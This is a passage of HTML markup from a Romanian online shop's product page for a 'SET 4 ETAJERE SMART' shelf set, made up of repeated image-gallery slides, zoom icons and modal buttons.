        <img src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=246 246w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=493 493w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=600 600w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=713 713w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=823 823w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=990 990w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25304031560003__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=246 246w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=493 493w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=600 600w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=713 713w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=823 823w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=990 990w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="46762705944899">
      <span class="visually-hidden">
        Deschide conținutul media 1 într-o fereastră modală
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25304031560003__main-43594478944579"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25304031560003__main-43594478944579"
            data-alt="SET 4 ETAJERE SMART"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=246 246w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=493 493w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=600 600w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=713 713w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=823 823w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=990 990w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25304031560003__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=246 246w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=493 493w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=600 600w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=713 713w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=823 823w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=990 990w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43594478944579">
      <span class="visually-hidden">
        Deschide conținutul media 2 într-o fereastră modală
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25304031560003__main-43594478977347"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25304031560003__main-43594478977347"
            data-alt="SET 4 ETAJERE SMART"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=246 246w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=493 493w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=600 600w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=713 713w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=823 823w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=990 990w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25304031560003__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=246 246w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=493 493w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=600 600w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=713 713w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=823 823w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=990 990w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43594478977347">
      <span class="visually-hidden">
        Deschide conținutul media 3 într-o fereastră modală
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25304031560003__main-43594479010115"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25304031560003__main-43594479010115"
            data-alt="SET 4 ETAJERE SMART"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=246 246w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=493 493w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=600 600w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=713 713w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=823 823w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=990 990w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25304031560003__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=246 246w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=493 493w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=600 600w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=713 713w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=823 823w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=990 990w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43594479010115">
      <span class="visually-hidden">
        Deschide conținutul media 4 într-o fereastră modală
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25304031560003__main-43594479042883"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25304031560003__main-43594479042883"
            data-alt="SET 4 ETAJERE SMART"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=246 246w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=493 493w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=600 600w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=713 713w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=823 823w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=990 990w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25304031560003__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=246 246w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=493 493w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=600 600w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=713 713w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=823 823w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=990 990w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43594479042883">
      <span class="visually-hidden">
        Deschide conținutul media 5 într-o fereastră modală
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25304031560003__main-43594479075651"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25304031560003__main-43594479075651"
            data-alt="SET 4 ETAJERE SMART"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
